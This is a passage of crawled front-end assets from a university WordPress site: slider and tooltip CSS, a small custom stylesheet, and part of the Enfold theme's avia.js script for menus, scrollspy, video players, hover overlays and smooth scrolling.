	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:0px;}

	

	.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta{left:50px;right:50px; width:auto; max-width:100%;}

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right{padding-left:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{padding-right:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{padding:20px 0;}

}

@media only screen and (max-width: 40.0625em) {

	h2.bdpp-post-title {

		font-size: 22px;

		line-height: 28px;

	}

	.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title,

	.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height: 35px;}

}



/* Tooltip */

.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}

.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #555;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}

.tooltipster-sidetip.tooltipster-top.bdpp-tooltipster .tooltipster-arrow-border{border-top-color:#555}



/* RTL Support */

.rtl .bdpp-post-content-overlay, .rtl .bdpp-post-overlay{text-align:right !important;}

.rtl .bdpp-post-meta span i.fa, .rtl .bdpp-post-meta span svg {margin: 0 0 0 5px;}

.rtl .bdpp-block-date::after{right:auto; left:0;}

.rtl .bdpp-block-date{padding-left:15px; padding-right:0px;}

--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5
body_size: 389
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */

/*----------------------------------------
// CSS -  Magazine Thumbnail size
//--------------------------------------*/

#top .av-magazine-entry-small .av-magazine-thumbnail {    
    margin: 0 15px 15px 0;
    width: 150px;
    min-height: 130px;
}

#top .av-magazine-entry-small .av-magazine-thumbnail img {
    width: 150px;
    max-height: 130px;
}

/* Thumbnail width in mobile */
@media only screen and (max-width: 768px) {
#top .av-magazine-entry-small .av-magazine-thumbnail {    
    margin: 0 10px 10px 0;
    width: 75px;
    min-height: 50px;
}

#top .av-magazine-entry-small .av-magazine-thumbnail img {
    width: 75px;
    max-height: 50px;
}
}


/*----------------------------------------
// CSS -  Magazine Meta
//--------------------------------------*/

#top .entry-content-header .av-magazine-time {
font-size:12px;
color: #fff;
letter-spacing:.06em; 
font-weight:600;
}

/*----------------------------------------
// CSS -  Magazine title
//--------------------------------------*/

#top .av-magazine .av-magazine-title {    
    font-weight: 900!important;
    color: #fff;
}

/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/js/avia.js?ver=4.5.5
body_size: 21077
content:
(function($)
{	
    "use strict";
	
    $(document).ready(function()
    {	    
        var aviabodyclasses = AviaBrowserDetection('html');

		$.avia_utilities = $.avia_utilities || {};
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
    	{
    		$.avia_utilities.isMobile =  true;
    	}
    	else
    	{
    		$.avia_utilities.isMobile =  false;
    	}

		//activates the hamburger mobile menu
		avia_hamburger_menu();
		        
        //show scroll top but1ton
        avia_scroll_top_fade();
                
        //calculate width of content
        aviaCalcContentWidth();
        
        //creates search tooltip
        new $.AviaTooltip({"class": 'avia-search-tooltip',data: 'avia-search-tooltip', event:'click', position:'bottom', scope: "body", attach:'element', within_screen: true});

        //creates relate posts tooltip
        new $.AviaTooltip({"class": 'avia-related-tooltip', data: 'avia-related-tooltip', scope: ".related_posts, .av-share-box", attach:'element', delay:0});

        //creates ajax search
        new $.AviaAjaxSearch({scope:'#header, .avia_search_element'});

		// actiavte portfolio sorting
		if($.fn.avia_iso_sort)
		$('.grid-sort-container').avia_iso_sort();

		// Checks height of content and sidebar and applies shadow class to the higher one
        AviaSidebarShaowHelper();

        $.avia_utilities.avia_ajax_call();
		
		
    });

	$.avia_utilities = $.avia_utilities || {};
	
	$.avia_utilities.avia_ajax_call = function(container)
	{
		if(typeof container == 'undefined'){ container = 'body';};
		
		
		$('a.avianolink').on('click', function(e){ e.preventDefault(); });
        $('a.aviablank').attr('target', '_blank');

        //activates the prettyphoto lightbox
        if($.fn.avia_activate_lightbox){
        	$(container).avia_activate_lightbox();
        }
        
        //scrollspy for main menu. must be located before smoothscrolling
		if($.fn.avia_scrollspy)
		{
			if(container == 'body')
			{
				$('body').avia_scrollspy({target:'.main_menu .menu li > a'});
			}
			else
			{
				$('body').avia_scrollspy('refresh');
			}
		}
		
		
		
		//smooth scrooling
		if($.fn.avia_smoothscroll)
		$('a[href*="#"]', container).avia_smoothscroll(container);

		avia_small_fixes(container);

		avia_hover_effect(container);

		avia_iframe_fix(container);

		//activate html5 video player
		if($.fn.avia_html5_activation && $.fn.mediaelementplayer)
		$(".avia_video, .avia_audio", container).avia_html5_activation({ratio:'16:9'});

	}
	
	// -------------------------------------------------------------------------------------------
	// Error log helper
	// -------------------------------------------------------------------------------------------
	
	$.avia_utilities.log = function(text, type, extra)
	{
		if(typeof console == 'undefined'){return;} if(typeof type == 'undefined'){type = "log"} type = "AVIA-" + type.toUpperCase(); 
		console.log("["+type+"] "+text); if(typeof extra != 'undefined') console.log(extra); 
	}



	// -------------------------------------------------------------------------------------------
	// keep track of the browser and content width
	// -------------------------------------------------------------------------------------------


	
	function aviaCalcContentWidth()
	{
			
	var win			= $(window),
		width_select= $('html').is('.html_header_sidebar') ? "#main" : "#header",
		outer		= $(width_select),
		outerParent = outer.parents('div:eq(0)'),
		the_main	= $(width_select + ' .container:first'),
		css_block	= "",
		calc_dimensions = function()
		{	
			var css			= "",
				w_12 		= Math.round( the_main.width() ),
				w_outer		= Math.round( outer.width() ),
				w_inner		= Math.round( outerParent.width() );
			
			//css rules for mega menu	
			css += " #header .three.units{width:"	+ ( w_12 * 0.25)+	"px;}";
			css += " #header .six.units{width:"		+ ( w_12 * 0.50)+	"px;}";
			css += " #header .nine.units{width:"	+ ( w_12 * 0.75)+	"px;}";
			css += " #header .twelve.units{width:"	+( w_12 )		+	"px;}";
			
			//css rules for tab sections
			css += " .av-framed-box .av-layout-tab-inner .container{width:"	+( w_inner )+	"px;}";
			css += " .html_header_sidebar .av-layout-tab-inner .container{width:"	+( w_outer )+	"px;}";
			css += " .boxed .av-layout-tab-inner .container{width:"	+( w_outer )+	"px;}";
			
			//css rules for submenu container
			css += " .av-framed-box#top .av-submenu-container{width:"	+( w_inner )+	"px;}";

			//ie8 needs different insert method
			try{
				css_block.text(css); 
			}
			catch(err){
				css_block.remove();
				css_block = $("<style type='text/css' id='av-browser-width-calc'>"+css+"</style>").appendTo('head:first');
			}
			
		};
		
		
		
		if($('.avia_mega_div').length > 0 || $('.av-layout-tab-inner').length > 0 || $('.av-submenu-container').length > 0)
		{
			css_block = $("<style type='text/css' id='av-browser-width-calc'></style>").appendTo('head:first')
			win.on( 'debouncedresize', calc_dimensions);
			calc_dimensions();
		}
	}


    // -------------------------------------------------------------------------------------------
    // Tiny helper for sidebar shadow
    // -------------------------------------------------------------------------------------------

	function AviaSidebarShaowHelper(){

		var $sidebar_container = $('.sidebar_shadow#top #main .sidebar');
		var $content_container = $('.sidebar_shadow .content');

		if ($sidebar_container.height() >= $content_container.height()) {
			$sidebar_container.addClass('av-enable-shadow');
		}
		else{
			$content_container.addClass('av-enable-shadow');
		}
		
	}


	// -------------------------------------------------------------------------------------------
	// modified SCROLLSPY by bootstrap
	// -------------------------------------------------------------------------------------------

	
	  function AviaScrollSpy(element, options)
	  {
	  	var self = this;
	  
		    var process = $.proxy(self.process, self)
		      , refresh = $.proxy(self.refresh, self)
		      , $element = $(element).is('body') ? $(window) : $(element)
		      , href
		    self.$body = $('body')
		    self.$win = $(window)
		    self.options = $.extend({}, $.fn.avia_scrollspy.defaults, options)
		    self.selector = (self.options.target
		      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
		      || '')
		    
		   	self.activation_true = false;
		   	
		    if(self.$body.find(self.selector + "[href*='#']").length)
		    {
		    	self.$scrollElement = $element.on('scroll.scroll-spy.data-api', process);
		    	self.$win.on('av-height-change', refresh);
		    	self.$body.on('av_resize_finished', refresh);
		    	self.activation_true = true;
		    	self.checkFirst();
		    	
		    	setTimeout(function()
	  			{
		    		self.refresh()
		    		self.process()
		    		
		    	},100);
		    }
	    
	  }
	
	  AviaScrollSpy.prototype = {
	
	      constructor: AviaScrollSpy
		, checkFirst: function () {
		
			var current = window.location.href.split('#')[0],
				matching_link = this.$body.find(this.selector + "[href='"+current+"']").attr('href',current+'#top');
		}
	    , refresh: function () {
	    
	    if(!this.activation_true) return;
	    
	        var self = this
	          , $targets
	
	        this.offsets = $([])
	        this.targets = $([])
	
	        $targets = this.$body
	          .find(this.selector)
	          .map(function () {
	            var $el = $(this)
	              , href = $el.data('target') || $el.attr('href')
	              , hash = this.hash
	              , hash = hash.replace(/\//g, "")
	              , $href = /^#\w/.test(hash) && $(hash)
	             
	            return ( $href
	              && $href.length
	              && [[ $href.position().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]] ) || null
	          })
	          .sort(function (a, b) { return a[0] - b[0] })
	          .each(function () {
	            self.offsets.push(this[0])
	            self.targets.push(this[1])
	          })
	          
	      }
	
	    , process: function () {
	    	
	    	if(!this.offsets) return;
	    	if(isNaN(this.options.offset)) this.options.offset = 0;
	    	
	        var scrollTop = this.$scrollElement.scrollTop() + this.options.offset
	          , scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
	          , maxScroll = scrollHeight - this.$scrollElement.height()
	          , offsets = this.offsets
	          , targets = this.targets
	          , activeTarget = this.activeTarget
	          , i

	        if (scrollTop >= maxScroll) {
	          return activeTarget != (i = targets.last()[0])
	            && this.activate ( i )
	        }
			
	        for (i = offsets.length; i--;) {
	          activeTarget != targets[i]
	            && scrollTop >= offsets[i]
	            && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
	            && this.activate( targets[i] )
	        }
	      }
	
	    , activate: function (target) {
	        var active
	          , selector
	
	        this.activeTarget = target
	
	        $(this.selector)
	          .parent('.' + this.options.applyClass)
	          .removeClass(this.options.applyClass)
	
	        selector = this.selector
	          + '[data-target="' + target + '"],'
	          + this.selector + '[href="' + target + '"]'
	
	
	
	        active = $(selector)
	          .parent('li')
	          .addClass(this.options.applyClass)
			  
	        if (active.parent('.sub-menu').length)  {
	          active = active.closest('li.dropdown_ul_available').addClass(this.options.applyClass)
	        }
	
	        active.trigger('activate')
	      }
	
	  }
	
	
	 /* AviaScrollSpy PLUGIN DEFINITION
	  * =========================== */
	
	  $.fn.avia_scrollspy = function (option) {
	    return this.each(function () {
	      var $this = $(this)
	        , data = $this.data('scrollspy')
	        , options = typeof option == 'object' && option
	      if (!data) $this.data('scrollspy', (data = new AviaScrollSpy(this, options)))
	      if (typeof option == 'string') data[option]()
	    })
	  }
	
	  $.fn.avia_scrollspy.Constructor = AviaScrollSpy
	
	  $.fn.avia_scrollspy.calc_offset = function()
	  {
		  var 	offset_1 = (parseInt($('.html_header_sticky #main').data('scroll-offset'), 10)) || 0,
		  		offset_2 = ($(".html_header_sticky:not(.html_top_nav_header) #header_main_alternate").outerHeight()) || 0,
		  		offset_3 = ($(".html_header_sticky.html_header_unstick_top_disabled #header_meta").outerHeight()) || 0,
		  		offset_4 =  1,
		  		offset_5 = parseInt($('html').css('margin-top'),10) || 0,
		  		offset_6 = parseInt($('.av-frame-top ').outerHeight(),10) || 0;
		  
		  return offset_1 + offset_2 + offset_3 + offset_4 + offset_5 + offset_6;
	  }
	
	  $.fn.avia_scrollspy.defaults = 
	  {
	    offset: $.fn.avia_scrollspy.calc_offset(),
	    applyClass: 'current-menu-item'
	  }
	  

	


    // -------------------------------------------------------------------------------------------
    // detect browser and add class to body
    // -------------------------------------------------------------------------------------------

    function AviaBrowserDetection(outputClassElement)
    {
	    
	    //code from the old jquery migrate plugin
	    var current_browser = {},
	    
	    	uaMatch = function( ua ) {
			ua = ua.toLowerCase();
		
			var match = /(edge)\/([\w.]+)/.exec( ua ) ||
	        /(opr)[\/]([\w.]+)/.exec( ua ) ||
	        /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
	        /(iemobile)[\/]([\w.]+)/.exec( ua ) ||
	        /(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec( ua ) ||
	        /(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec( ua ) ||
	        /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
	        /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
	        /(msie) ([\w.]+)/.exec( ua ) ||
	        ua.indexOf("trident") >= 0 && /(rv)(?::| )([\w.]+)/.exec( ua ) ||
	        ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
	        [];
		
			return {
		          browser: match[ 5 ] || match[ 3 ] || match[ 1 ] || "",
		          version: match[ 2 ] || match[ 4 ] || "0",
		          versionNumber: match[ 4 ] || match[ 2 ] || "0"
		        };
		};
		
		var matched = uaMatch( navigator.userAgent );
	
		if ( matched.browser ) 
		{
			current_browser.browser = matched.browser;
			current_browser[ matched.browser ] = true;
			current_browser.version = matched.version;
		}
	
		// Chrome is Webkit, but Webkit is also Safari.
		if ( current_browser.chrome ) {
			current_browser.webkit = true;
		} else if ( current_browser.webkit ) {
			current_browser.safari = true;
		}	    
	    
        if(typeof(current_browser) !== 'undefined')
        {
            var bodyclass = '', version = current_browser.version ? parseInt(current_browser.version) : "";

            if(current_browser.msie || current_browser.rv || current_browser.iemobile){
                bodyclass += 'avia-msie';
            }else if(current_browser.webkit){
                bodyclass += 'avia-webkit';
            }else if(current_browser.mozilla){
                bodyclass += 'avia-mozilla';
            }

            if(current_browser.version) bodyclass += ' ' + bodyclass + '-' + version + ' ';
            if(current_browser.browser) bodyclass += ' avia-' + current_browser.browser + ' avia-' +current_browser.browser +'-' + version + ' ';
        }
		
        if(outputClassElement) $(outputClassElement).addClass(bodyclass)
        
        return bodyclass;
    }

    // -------------------------------------------------------------------------------------------
	// html 5 videos
	// -------------------------------------------------------------------------------------------
    $.fn.avia_html5_activation = function(options)
	{	
		var defaults =
		{
			ratio: '16:9'
		};

		var options  = $.extend(defaults, options),
			isMobile = $.avia_utilities.isMobile;
		
		// if(isMobile) return;
		
		this.each(function()
		{
		var fv 			= $(this),
	      	id_to_apply = '#' + fv.attr('id'),
	      	posterImg 	= fv.attr('poster');
		

		fv.mediaelementplayer({
		    // if the <video width> is not specified, this is the default
		    defaultVideoWidth: 480,
		    // if the <video height> is not specified, this is the default
		    defaultVideoHeight: 270,
		    // if set, overrides <video width>
		    videoWidth: -1,
		    // if set, overrides <video height>
		    videoHeight: -1,
		    // width of audio player
		    audioWidth: 400,
		    // height of audio player
		    audioHeight: 30,
		    // initial volume when the player starts
		    startVolume: 0.8,
		    // useful for <audio> player loops
		    loop: false,
		    // enables Flash and Silverlight to resize to content size
		    enableAutosize: false,
		    // the order of controls you want on the control bar (and other plugins below)
		    features: ['playpause','progress','current','duration','tracks','volume'],
		    // Hide controls when playing and mouse is not over the video
		    alwaysShowControls: false,
		    // force iPad's native controls
		    iPadUseNativeControls: false,
		    // force iPhone's native controls
		    iPhoneUseNativeControls: false,
		    // force Android's native controls
		    AndroidUseNativeControls: false,
		    // forces the hour marker (##:00:00)
		    alwaysShowHours: false,
		    // show framecount in timecode (##:00:00:00)
		    showTimecodeFrameCount: false,
		    // used when showTimecodeFrameCount is set to true
		    framesPerSecond: 25,
		    // turns keyboard support on and off for this instance
		    enableKeyboard: true,
		    // when this player starts, it will pause other players
		    pauseOtherPlayers: false,
		    poster: posterImg,
		    success: function (mediaElement, domObject, instance) { 
         	
         	//make the medialement instance accesible by storing it. usually not necessary but safari has problems since wp version 4.9
         	$.AviaVideoAPI.players[ fv.attr('id').replace(/_html5/,'') ] = instance;
         	
				setTimeout(function()
				{
					if (mediaElement.pluginType == 'flash') 
					{	
						mediaElement.addEventListener('canplay', function() { fv.trigger('av-mediajs-loaded'); }, false);
					}
					else
					{
				        fv.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded');
					}
				         
				     mediaElement.addEventListener('ended', function() {  fv.trigger('av-mediajs-ended'); }, false);  
				     
				},10);
		         
		    },
		    // fires when a problem is detected
		    error: function () { 
		
		    },
		    
		    // array of keyboard commands
		    keyActions: []
			});
				
			});
		}



 	// -------------------------------------------------------------------------------------------
	// hover effect for images
	// -------------------------------------------------------------------------------------------
    function avia_hover_effect(container)
    {
    	//hover overlay for mobile device doesnt really make sense. in addition it often slows down the click event
    	if($.avia_utilities.isMobile) return;
	    
		if( $('body').hasClass( 'av-disable-avia-hover-effect' ) )
		{
			return;
		}
	    
		var overlay = "", cssTrans = $.avia_utilities.supports('transition');
		
		if(container == 'body')
    	{
    		var elements = $('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx');
    	}
    	else
    	{
    		var elements = $('a img', container).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx', container);
    	}

	   elements.each(function(e)
       {
            var link = $(this), 
            	current = link.find('img:first');

            if(current.hasClass('alignleft')) link.addClass('alignleft').css({float:'left', margin:0, padding:0});
            if(current.hasClass('alignright')) link.addClass('alignright').css({float:'right', margin:0, padding:0});
            if(current.hasClass('aligncenter')) link.addClass('aligncenter').css({float:'none','text-align':'center', margin:0, padding:0});

            if(current.hasClass('alignnone'))
            {
               link.addClass('alignnone').css({margin:0, padding:0});;
               if(!link.css('display') || link.css('display') == 'inline') { link.css({display:'inline-block'}); }
            }
            
            if(!link.css('position') || link.css('position') == 'static') { link.css({position:'relative', overflow:'hidden'}); }
            
            var url		 	= link.attr('href'),
				span_class	= "overlay-type-video",
				opa			= link.data('opacity') || 0.7,
				overlay_offset = 5,
				overlay 	= link.find('.image-overlay');
            	
            	if(url)
				{
					if( url.match(/(jpg|gif|jpeg|png|tif)/) ) span_class = "overlay-type-image";
					if(!url.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/) ) span_class = "overlay-type-extern";
				}
				
				if(!overlay.length)
				{
					overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
				}
            	
            	link.on('mouseenter', function(e)
				{
					var current = link.find('img:first'),
						_self	= current.get(0),
						outerH 	= current.outerHeight(),
						outerW 	= current.outerWidth(),
						pos		= current.position(),
						linkCss = link.css('display'),
						overlay = link.find('.image-overlay');
					
					if(outerH > 100)
					{
						
						if(!overlay.length)
						{
							overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
							
						}
						//can be wrapped into if !overlay.length statement if chrome fixes fade in problem
						if(link.height() == 0) { link.addClass(_self.className); _self.className = ""; }
						if(!linkCss || linkCss == 'inline') { link.css({display:'block'}); }
						//end wrap
						
						overlay.css({left:(pos.left - overlay_offset) + parseInt(current.css("margin-left"),10), top:pos.top + parseInt(current.css("margin-top"),10)})
							   .css({overflow:'hidden',display:'block','height':outerH,'width':(outerW + (2*overlay_offset))});
							   
						if(cssTrans === false ) overlay.stop().animate({opacity:opa}, 400);
					}
					else
					{
						overlay.css({display:"none"});
					}
		
				}).on('mouseleave', elements, function(){
		
					if(overlay.length)
					{
						if(cssTrans === false ) overlay.stop().animate({opacity:0}, 400);
					}
				});
        });
    }








// -------------------------------------------------------------------------------------------
// Smooth scrooling when clicking on anchor links
// todo: maybe use https://github.com/ryanburnette/scrollToBySpeed/blob/master/src/scrolltobyspeed.jquery.js in the future
// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_smoothscroll = function(apply_to_container)
		{
			if(!this.length) return;
				
			var the_win = $(window),
				$header = $('#header'),
				$main 	= $('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),
				$meta 	= $('.html_header_top.html_header_unstick_top_disabled #header_meta'),
				$alt  	= $('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),
				menu_above_logo = $('.html_header_top.html_top_nav_header'),
				shrink	= $('.html_header_top.html_header_shrinking').length,
				frame	= $('.av-frame-top'),
				fixedMainPadding = 0,
				isMobile = $.avia_utilities.isMobile,
				sticky_sub = $('.sticky_placeholder:first'), 
				calc_main_padding= function()
				{
					if($header.css('position') == "fixed")
					{
						var tempPadding  		= parseInt($main.data('scroll-offset'),10) || 0,
							non_shrinking		= parseInt($meta.outerHeight(),10) || 0,
							non_shrinking2		= parseInt($alt.outerHeight(),10) || 0; 
						
						if(tempPadding > 0 && shrink) 
						{
							tempPadding = (tempPadding / 2 ) + non_shrinking + non_shrinking2;
						}
						else
						{
							tempPadding = tempPadding + non_shrinking + non_shrinking2;
						}
						
						tempPadding += parseInt($('html').css('margin-top'),10);
						fixedMainPadding = tempPadding; 
					}
					else
					{
						fixedMainPadding = parseInt($('html').css('margin-top'),10);
					}
					
					if(frame.length){
						fixedMainPadding += frame.height();
					}
					
					if(menu_above_logo.length)
					{
						//if menu is above logo and we got a sticky height header
						fixedMainPadding = $('.html_header_sticky #header_main_alternate').height() + parseInt($('html').css('margin-top'),10);
					}
					
					if(isMobile)
					{
						fixedMainPadding = 0;
					}
					
				};
			
			if(isMobile) shrink = false;
			
			calc_main_padding();
			the_win.on("debouncedresize av-height-change",  calc_main_padding);

			var hash = window.location.hash.replace(/\//g, "");
			
			//if a scroll event occurs at pageload and an anchor is set and a coresponding element exists apply the offset to the event
